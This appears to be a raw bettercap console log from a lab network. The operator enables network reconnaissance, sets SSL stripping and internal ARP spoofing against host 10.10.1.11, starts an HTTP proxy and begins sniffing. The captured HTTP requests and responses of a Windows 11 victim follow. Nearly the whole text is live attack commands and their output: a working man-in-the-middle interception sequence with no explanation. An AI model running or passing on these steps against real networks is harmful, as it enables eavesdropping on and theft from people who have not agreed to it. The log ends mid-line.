 10.10.1.0/24 > 10.10.1.13 » [04:31:38] [endpoint.new] endpoint 10.10.1.22 (SERVER2022) detected as 0
0:15:5d:01:80:02 (Microsoft Corporation).
10.10.1.0/24 > 10.10.1.13 » [04:31:39] [endpoint.new] endpoint 10.10.1.2 detected as 02:15:5d:10:fe:
cf.
10.10.1.0/24 > 10.10.1.13 » net.recon on
[04:31:51] [sys.log] [err] module net.recon is already running
10.10.1.0/24 > 10.10.1.13 » set http.proxy.ssltrip true
10.10.1.0/24 > 10.10.1.13 » set arp.spoof.internal true
10.10.1.0/24 > 10.10.1.13 » set [04:37:25] [endpoint.lost] endpoint 10.10.1.14 (Android.local) 02:15
:5d:10:fe:d4 lost.
10.10.1.0/24 > 10.10.1.13 » set arp.spoof.targets 10.10.1.11
10.10.1.0/24 > 10.10.1.13 » http.proxy on
[04:38:13] [sys.log] [inf] http.proxy enabling forwarding.
10.10.1.0/24 > 10.10.1.13 » [04:38:13] [sys.log] [inf] http.proxy started on 10.10.1.13:8080 (sslstr
ip disabled)
10.10.1.0/24 > 10.10.1.13 » arp.spoof on
10.10.1.0/24 > 10.10.1.13 » [04:38:58] [sys.log] [war] arp.spoof arp spoofer started targeting 254 p
ossible network neighbours of 1 targets.
10.10.1.0/24 > 10.10.1.13 » net.sniff on
10.10.1.0/24 > 10.10.1.13 » [04:39:19] [net.sniff.http.request] http WINDOWS11 GET msedge.b.tlu.dl.d
elivery.mp.microsoft.com/filestreamingservice/files/db8c5bf5-8f6b-4311-b158-b6c4da3ad0d2?P1=167368851
...
10.10.1.0/24 > 10.10.1.13 » [04:39:19] [net.sniff.http.request] http WINDOWS11 GET msedge.b.tlu.dl.d
elivery.mp.microsoft.com/filestreamingservice/files/db8c5bf5-8f6b-4311-b158-b6c4da3ad0d2?P1=167368851
...
10.10.1.0/24 > 10.10.1.13 » [04:39:19] [net.sniff.http.response] http 8.246.64.126:80 206 Partial Co
ntent -> WINDOWS11 (512 B application/octet-stream)
[04:39:19] [net.sniff.http.response] http 8.246.64.126:80 206 Partial Content -> WINDOWS11 (512 B app
lication/octet-stream)
10.10.1.0/24 > 10.10.1.13 » [04:39:19] [net.sniff.http.response] http 8.246.64.126:80 206 Partial Co